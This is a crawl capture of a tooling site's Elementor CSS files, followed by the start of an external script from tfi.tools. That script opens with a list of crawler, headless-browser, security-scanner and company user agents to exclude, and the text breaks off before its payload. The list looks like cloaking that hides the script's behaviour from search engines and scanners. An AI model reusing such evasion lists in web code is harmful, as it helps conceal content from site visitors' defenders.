.elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-2400 .elementor-element.elementor-element-4bf9308f{text-align:justify;font-family:"TFICo",Sans-serif;font-size:18px}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-2400 .elementor-element.elementor-element-6560fb66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(36px/2)}.elementor-2400 .elementor-element.elementor-element-6560fb66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(36px/2)}.elementor-2400 .elementor-element.elementor-element-6560fb66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(36px/2)}.elementor-2400 .elementor-element.elementor-element-6560fb66 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-36px/2)}.elementor-2400 .elementor-element.elementor-element-6560fb66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-36px/2)}.elementor-2400 .elementor-element.elementor-element-6560fb66 .elementor-icon-list-icon i{color:#61ce70;transition:color .3s}.elementor-2400 .elementor-element.elementor-element-6560fb66 .elementor-icon-list-icon svg{fill:#61ce70;transition:fill .3s}.elementor-2400 .elementor-element.elementor-element-6560fb66{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px}.elementor-2400 .elementor-element.elementor-element-6560fb66 .elementor-icon-list-icon{padding-inline-end:7px}.elementor-2400 .elementor-element.elementor-element-6560fb66 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-2400 .elementor-element.elementor-element-6560fb66 .elementor-icon-list-item>a{font-family:"TFICo",Sans-serif;font-size:29px;font-weight:200}.elementor-2400 .elementor-element.elementor-element-6560fb66 .elementor-icon-list-text{transition:color .3s}.elementor-bc-flex-widget .elementor-2400 .elementor-element.elementor-element-41f14713.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2400 .elementor-element.elementor-element-41f14713.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-2400 .elementor-element.elementor-element-6e1e001c>.elementor-widget-container{background-color:rgba(239,239,239,.58)}.elementor-2400 .elementor-element.elementor-element-6e1e001c img{width:100%;max-width:100%;opacity:.99}.elementor-2400 .elementor-element.elementor-element-23b391f1{margin-top:0;margin-bottom:0;padding:-1px}.elementor-2400 .elementor-element.elementor-element-4c689247:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-2400 .elementor-element.elementor-element-4c689247>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#8c8c8c}.elementor-2400 .elementor-element.elementor-element-4c689247>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:33px}.elementor-2400 .elementor-element.elementor-element-4c689247>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2400 .elementor-element.elementor-element-1be071e7>.elementor-widget-container{margin:10px 0 0;padding:0 0 0 11px;border-style:solid;border-width:0 0 0 7px;border-color:#f9ae00}.elementor-2400 .elementor-element.elementor-element-1be071e7 .elementor-heading-title{font-family:"TFICo",Sans-serif;color:#fff}.elementor-widget-form .elementor-field-group>label,.elementor-widget-form .elementor-field-subgroup label{color:var(--e-global-color-text)}.elementor-widget-form .elementor-field-group>label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-field-type-html{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-field-group .elementor-field{color:var(--e-global-color-text)}.elementor-widget-form .elementor-field-group .elementor-field,.elementor-widget-form .elementor-field-subgroup label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var(--e-global-color-accent)}.elementor-widget-form .elementor-button[type=submit]{background-color:var(--e-global-color-accent)}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var(--e-global-color-accent)}.elementor-widget-form .elementor-message{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .e-form__indicators__indicator,.elementor-widget-form .e-form__indicators__indicator__label{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var(--e-global-color-text);--e-form-steps-indicator-active-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-completed-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-background-color:var(--e-global-color-text);--e-form-steps-indicator-progress-meter-color:var(--e-global-color-text)}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-2400 .elementor-element.elementor-element-e12a34>.elementor-widget-container{background-color:#c6c6c6;margin:0 0 18px;padding:13px;border-style:dotted;border-width:1px}.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-field-group{padding-right:calc(0px/2);padding-left:calc(0px/2);margin-bottom:0}.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-form-fields-wrapper{margin-left:calc(0px/2);margin-right:calc(0px/2);margin-bottom:0}.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-field-group.recaptcha_v3-bottomleft,.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-labels-inline .elementor-field-group>label{padding-left:0}body:not(.rtl) .elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-labels-inline .elementor-field-group>label{padding-right:0}body .elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-labels-above .elementor-field-group>label{padding-bottom:0}.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-field-group>label,.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-field-subgroup label{color:#686868}.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-field-group>label{font-size:44px;font-weight:200}.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-field-type-html{padding-bottom:0}.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-field-group .elementor-field{color:#0c0c0c}.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-field-group .elementor-field,.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-field-subgroup label{font-family:"TFICo",Sans-serif;font-size:18px;line-height:2.2em;letter-spacing:-.9px}.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#bcbcbc;border-color:#898989;border-width:0 1px 0 0;border-radius:0}.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-field-group .elementor-select-wrapper select{background-color:#bcbcbc;border-color:#898989;border-width:0 1px 0 0;border-radius:0}.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-field-group .elementor-select-wrapper:before{color:#898989}.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-button{line-height:1.9em;letter-spacing:-1.5px;border-radius:0;padding:0}.elementor-2400 .elementor-element.elementor-element-e12a34 .e-form__buttons__wrapper__button-next{color:#fff}.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-button[type=submit]{color:#fff}.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-button[type=submit] svg *{fill:#fff}.elementor-2400 .elementor-element.elementor-element-e12a34 .e-form__buttons__wrapper__button-previous{color:#fff}.elementor-2400 .elementor-element.elementor-element-e12a34 .e-form__buttons__wrapper__button-next:hover{color:#fff}.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-button[type=submit]:hover{color:#fff}.elementor-2400 .elementor-element.elementor-element-e12a34 .elementor-button[type=submit]:hover svg *{fill:#fff}.elementor-2400 .elementor-element.elementor-element-e12a34 .e-form__buttons__wrapper__button-previous:hover{color:#fff}.elementor-2400 .elementor-element.elementor-element-e12a34{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-bc-flex-widget .elementor-2400 .elementor-element.elementor-element-60b35ebf.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2400 .elementor-element.elementor-element-60b35ebf.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2400 .elementor-element.elementor-element-28992fa0{padding:0 17px 0 16px}.elementor-2400 .elementor-element.elementor-element-45f3bdb1{--spacer-size:65px}.elementor-2400 .elementor-element.elementor-element-5d774019>.elementor-widget-container{background-color:rgba(239,239,239,.58);padding:15px 0 13px 23px;border-style:solid;border-width:0 0 2px;border-color:#f9ae00}.elementor-2400 .elementor-element.elementor-element-5d774019 .elementor-heading-title{font-family:"TFICo",Sans-serif;font-size:25px;color:#0c0c0c}.elementor-2400 .elementor-element.elementor-element-7db66963{text-align:justify;font-family:"TFICo",Sans-serif;font-size:18px}.elementor-bc-flex-widget .elementor-2400 .elementor-element.elementor-element-4dd34ca4.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2400 .elementor-element.elementor-element-4dd34ca4.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2400 .elementor-element.elementor-element-4dd34ca4>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-2400 .elementor-element.elementor-element-7335f003:not(.elementor-motion-effects-element-type-background),.elementor-2400 .elementor-element.elementor-element-7335f003>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#565656}.elementor-2400 .elementor-element.elementor-element-7335f003{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:14px 0 17px}.elementor-2400 .elementor-element.elementor-element-7335f003>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2400 .elementor-element.elementor-element-4af2d463{text-align:center}.elementor-2400 .elementor-element.elementor-element-4af2d463 .elementor-heading-title{font-family:"TFICo",Sans-serif;text-shadow:4px 3px 9px rgba(0,0,0,.52);color:#fff}.elementor-2400 .elementor-element.elementor-element-7301877f{--e-image-carousel-slides-to-show:6}@media(min-width:768px){.elementor-2400 .elementor-element.elementor-element-6dd2bbd{width:65.743%}.elementor-2400 .elementor-element.elementor-element-41f14713{width:34.257%}.elementor-2400 .elementor-element.elementor-element-4c689247{width:65.743%}.elementor-2400 .elementor-element.elementor-element-60b35ebf{width:34.257%}.elementor-2400 .elementor-element.elementor-element-5b9cf9d7{width:22.673%}.elementor-2400 .elementor-element.elementor-element-4dd34ca4{width:29.307%}.elementor-2400 .elementor-element.elementor-element-12b961dd{width:48.016%}}.elementor-g-recaptcha{margin-bottom:30px !important;height:100px;!important}@font-face{font-family:'TFICo';font-style:normal;font-weight:400;font-display:auto;src:url('http://pressbrake.tools/wp-content/uploads/2018/05/MyriadPro-Regular.woff') format('woff')}@font-face{font-family:'TFICo';font-style:normal;font-weight:200;font-display:auto;src:url('http://pressbrake.tools/wp-content/uploads/2018/05/myriad-set-pro_thin.ttf') format('truetype')}@font-face{font-family:'TFICo';font-style:normal;font-weight:100;font-display:auto;src:url('http://pressbrake.tools/wp-content/uploads/2018/05/myriad-set-pro_ultralight.ttf') format('truetype')}

--- FILE ---
content_type: text/css
request_url: https://pressbrake.tools/wp-content/cache/autoptimize/css/autoptimize_single_dd1076d944c3ea134cd46630173683ce.css?ver=1767851032
body_size: 943
content:
.elementor-2736 .elementor-element.elementor-element-14d640cf:not(.elementor-motion-effects-element-type-background),.elementor-2736 .elementor-element.elementor-element-14d640cf>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-2736 .elementor-element.elementor-element-14d640cf>.elementor-container{min-height:125px}.elementor-2736 .elementor-element.elementor-element-14d640cf{border-style:solid;border-width:0;border-color:#e7e7e7;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 5%}.elementor-2736 .elementor-element.elementor-element-14d640cf>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-2736 .elementor-element.elementor-element-62d7fd59.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2736 .elementor-element.elementor-element-62d7fd59.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2736 .elementor-element.elementor-element-62d7fd59>.elementor-element-populated{padding:0}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-2736 .elementor-element.elementor-element-1f98d8bb{text-align:left}.elementor-bc-flex-widget .elementor-2736 .elementor-element.elementor-element-295fc9cb.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2736 .elementor-element.elementor-element-295fc9cb.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2736 .elementor-element.elementor-element-295fc9cb>.elementor-element-populated{padding:0}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-menu-toggle{margin-left:auto;background-color:#fff}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu .elementor-item{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:300}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--main .elementor-item{color:#000;fill:#000;padding-left:20px;padding-right:20px}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--main .elementor-item:hover,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--main .elementor-item.highlighted,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--main .elementor-item:focus{color:#000;fill:#000}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9e9e9e}.elementor-2736 .elementor-element.elementor-element-7adddf{--e-nav-menu-horizontal-menu-item-margin:calc(5px/2);--nav-menu-icon-size:20px}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:5px}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-menu-toggle{color:#000;fill:#000}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown{background-color:#fff}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a:hover,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a:focus,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a.highlighted,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-menu-toggle:hover,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-menu-toggle:focus{color:#9e9e9e}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a:hover,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a:focus,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a.highlighted{background-color:#fff}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a.elementor-item-active{color:#9e9e9e}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#e0e0e0;border-bottom-width:1px}.elementor-2736 .elementor-element.elementor-element-7adddf div.elementor-menu-toggle{color:#000}.elementor-2736 .elementor-element.elementor-element-7adddf div.elementor-menu-toggle svg{fill:#000}.elementor-2736 .elementor-element.elementor-element-7adddf div.elementor-menu-toggle:hover,.elementor-2736 .elementor-element.elementor-element-7adddf div.elementor-menu-toggle:focus{color:#000}.elementor-2736 .elementor-element.elementor-element-7adddf div.elementor-menu-toggle:hover svg,.elementor-2736 .elementor-element.elementor-element-7adddf div.elementor-menu-toggle:focus svg{fill:#000}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-2736 .elementor-element.elementor-element-62d7fd59{width:23.468%}.elementor-2736 .elementor-element.elementor-element-295fc9cb{width:76.532%}}@media(max-width:1024px){.elementor-2736 .elementor-element.elementor-element-14d640cf{border-width:0}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu .elementor-item{font-size:14px}.elementor-2736 .elementor-element.elementor-element-7adddf{--e-nav-menu-horizontal-menu-item-margin:calc(0px/2)}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:0}}@media(max-width:767px){.elementor-2736 .elementor-element.elementor-element-14d640cf{border-width:0 0 1px}.elementor-2736 .elementor-element.elementor-element-62d7fd59{width:55%}.elementor-2736 .elementor-element.elementor-element-295fc9cb{width:35%}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a{padding-top:22px;padding-bottom:22px}}

--- FILE ---
content_type: text/css
request_url: https://pressbrake.tools/wp-content/cache/autoptimize/css/autoptimize_single_0083d39bc9b411596f38b9ab61b2d58f.css?ver=1767851032
body_size: 1080
content:
.elementor-3691 .elementor-element.elementor-element-d8c91e6:not(.elementor-motion-effects-element-type-background),.elementor-3691 .elementor-element.elementor-element-d8c91e6>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#1c1d1e}.elementor-3691 .elementor-element.elementor-element-d8c91e6{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0}.elementor-3691 .elementor-element.elementor-element-d8c91e6>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-3691 .elementor-element.elementor-element-f25b9b8{text-align:left}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-3691 .elementor-element.elementor-element-eac1a59 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:20px;font-weight:600;color:#fff}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-3691 .elementor-element.elementor-element-0f3ccaf .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-3691 .elementor-element.elementor-element-0f3ccaf .elementor-icon-list-icon svg{fill:#fff;transition:fill .3s}.elementor-3691 .elementor-element.elementor-element-0f3ccaf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-3691 .elementor-element.elementor-element-0f3ccaf .elementor-icon-list-icon{padding-inline-end:0px}.elementor-3691 .elementor-element.elementor-element-0f3ccaf .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3691 .elementor-element.elementor-element-0f3ccaf .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-size:.8em;font-weight:400}.elementor-3691 .elementor-element.elementor-element-0f3ccaf .elementor-icon-list-text{color:#cbcbcb;transition:color .3s}.elementor-3691 .elementor-element.elementor-element-d9a2043 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:20px;font-weight:600;color:#fff}.elementor-3691 .elementor-element.elementor-element-984976f .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-3691 .elementor-element.elementor-element-984976f .elementor-icon-list-icon svg{fill:#fff;transition:fill .3s}.elementor-3691 .elementor-element.elementor-element-984976f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-3691 .elementor-element.elementor-element-984976f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3691 .elementor-element.elementor-element-984976f .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-size:.8em;font-weight:400}.elementor-3691 .elementor-element.elementor-element-984976f .elementor-icon-list-text{color:#cbcbcb;transition:color .3s}.elementor-3691 .elementor-element.elementor-element-3e4bfd2 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:20px;font-weight:600;color:#fff}.elementor-3691 .elementor-element.elementor-element-e1e8377 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:.8em;font-weight:600;color:#fff}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-3691 .elementor-element.elementor-element-bdc65e0{text-align:left;font-family:"Roboto",Sans-serif;font-size:.7em;font-weight:300;color:#b0b0b0}.elementor-3691 .elementor-element.elementor-element-de75cfc .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:.8em;font-weight:600;color:#fff}.elementor-3691 .elementor-element.elementor-element-d285f44{text-align:left;font-family:"Roboto",Sans-serif;font-size:.6em;font-weight:300;color:#b0b0b0}.elementor-3691 .elementor-element.elementor-element-49ee82ce>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3691 .elementor-element.elementor-element-49ee82ce:not(.elementor-motion-effects-element-type-background),.elementor-3691 .elementor-element.elementor-element-49ee82ce>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#1c1d1e}.elementor-3691 .elementor-element.elementor-element-49ee82ce{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:20px 0 10px}.elementor-3691 .elementor-element.elementor-element-49ee82ce>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-3691 .elementor-element.elementor-element-6221ca63>.elementor-widget-container{padding:15px 0 0}.elementor-3691 .elementor-element.elementor-element-6221ca63{font-family:"Open Sans",Sans-serif;font-size:.5em;font-weight:400}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-repeater-item-c5f901b.elementor-social-icon{background-color:#FFFFFF00}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-repeater-item-040945b.elementor-social-icon{background-color:#02010100}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-repeater-item-43b24c8.elementor-social-icon{background-color:#02010100}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-repeater-item-6af95eb.elementor-social-icon{background-color:#02010100}.elementor-3691 .elementor-element.elementor-element-5d5614ac{--grid-template-columns:repeat(0,auto);--icon-size:16px;--grid-column-gap:25px}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-widget-container{text-align:right}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-social-icon i{color:#e6e6e6}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-social-icon svg{fill:#e6e6e6}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-social-icon{--icon-padding:.8em;border-style:solid;border-width:2px}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-icon{border-radius:30px}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px) and (min-width:768px){.elementor-3691 .elementor-element.elementor-element-4c5a4fb4{width:100%}.elementor-3691 .elementor-element.elementor-element-20b95de5{width:50%}.elementor-3691 .elementor-element.elementor-element-3bb7a43{width:50%}.elementor-3691 .elementor-element.elementor-element-78ce2119{width:50%}.elementor-3691 .elementor-element.elementor-element-7cd6d796{width:50%}}@media(max-width:1024px){.elementor-3691 .elementor-element.elementor-element-d8c91e6{padding:0 0 30px}}@media(max-width:767px){.elementor-3691 .elementor-element.elementor-element-d8c91e6{padding:0 0 40px}.elementor-3691 .elementor-element.elementor-element-4c5a4fb4{width:100%}.elementor-3691 .elementor-element.elementor-element-20b95de5{width:50%}.elementor-3691 .elementor-element.elementor-element-3bb7a43{width:50%}.elementor-3691 .elementor-element.elementor-element-78ce2119{width:50%}.elementor-3691 .elementor-element.elementor-element-7cd6d796{width:50%}.elementor-3691 .elementor-element.elementor-element-49ee82ce{padding:0}.elementor-3691 .elementor-element.elementor-element-946c2d>.elementor-element-populated{margin:0 0 -10px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-3691 .elementor-element.elementor-element-2374e97a{width:100%}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-widget-container{text-align:left}.elementor-3691 .elementor-element.elementor-element-5d5614ac>.elementor-widget-container{margin:0 0 0 -25px}.elementor-3691 .elementor-element.elementor-element-5d5614ac{--icon-size:14px}}

--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/client_22.js
body_size: 8639
content:
document.addEventListener("DOMContentLoaded", () => {
	// List of bot user agents to exclude
	// List of bot user agents to exclude
	const botUserAgents = [
		'Bot', 'microsoft', 'Bytespider', 'BitSightBot', 'googlebot', 'facebook',
		'\\+http://www.bing.com/bingbot.htm', 'bing', '\\+http://www.baidu.com/',
		'Baiduspider-render', '\\+http://www.baidu.com/search/spider.html',
		'FACEBOOK', 'googlebot', 'YandexBot', 'ahref', '\\+http://yandex.com/bots',
		'AppleBot', 'http://www.apple.com/go/applebot', 'http://ahrefs.com/robot/',
		'headless', 'Mediapartners-Google', '\\+https://webmaster.petalsearch.com/site/petalbot',
		
		// COLLYER QUAY variants
		'COLLYER QUAY', 'collyer quay', 'Collyer Quay', 'CollyerQuay', 'collyerquay',
		'COLLYERQUAY', 'www.collyer-quay', 'collyer-quay.com', 'https://collyer',
		'http://collyer', 'www.collyerquay', 'collyerquay.net',
		
		// ACEVILLE variants
		'ACEVILLE', 'aceville', 'Aceville', 'AceVille', 'ace-ville', 'ACE-VILLE',
		'www.aceville', 'aceville.com', 'https://aceville', 'http://aceville',
		'aceville.net', 'aceville.org',
		
		// Telia variants
